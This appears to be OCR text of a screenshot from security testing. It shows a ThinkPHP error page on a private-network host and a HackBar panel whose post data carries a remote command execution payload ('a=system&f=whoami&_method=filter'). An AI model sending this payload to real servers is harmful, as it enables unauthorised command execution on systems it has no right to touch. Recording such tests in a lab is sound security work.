 系统发生错误
不安全 192.168.1.236/public/
IP php IP
[8] ErrorException in RuleGroup.php line 144
未定义数组索引: filter
135. }
136.
137. // 开启请求缓存
138. if (isset($this->option['cache']) && $request->isGet()) {
139. $this->parseRequestCache($request, $this->option['cache']);
140. }
141.
142. // 获取当前路由规则
143. $method = strtolower($request->method());
144. $rules  = array_merge($this->rules['*'], $this->rules[$method]);
145.
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.236/public/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=system&f=whoami&_method=filter